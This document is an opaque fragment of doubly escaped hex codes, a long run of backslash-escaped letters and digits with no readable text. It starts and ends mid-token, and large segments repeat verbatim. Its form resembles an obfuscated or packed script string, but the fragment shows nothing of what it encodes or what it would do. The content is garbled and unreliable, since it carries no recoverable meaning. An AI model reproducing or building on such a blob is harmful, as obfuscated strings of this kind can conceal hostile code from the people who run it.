c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x